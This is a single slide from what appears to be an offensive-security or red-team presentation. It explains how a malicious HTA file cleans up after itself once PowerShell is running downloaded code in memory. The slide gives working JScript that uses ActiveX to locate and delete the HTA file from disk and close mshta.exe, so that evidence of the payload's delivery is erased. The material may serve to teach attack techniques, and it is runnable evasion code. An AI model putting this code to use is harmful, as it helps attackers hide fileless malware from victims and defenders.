

# Delete a HAT File and Related Window
Now that we have our script executing in memory, we need to clean up the HTA file. We can do this with ActiveX again by getting the file location, changing it away from an encoded uri and then removing file:/// from the front of it.
We then close the window which closes mshta.exe leaving PowerShell running in the background with our downloaded code executing in memory.

//We use this in order to get erase the HTA file after it has executed
b = new ActiveXObject("Scripting.FileSystemObject");
//Get filename and edit it so that windows can read it properly
filename = window.location.href;
filename = decodeURI(filename);
filename = filename.slice(8);
//Get a handle on the file
c = b.GetFile(filename);
//Delete it
c.Delete();
//Close the MSHTA window
window.close();
54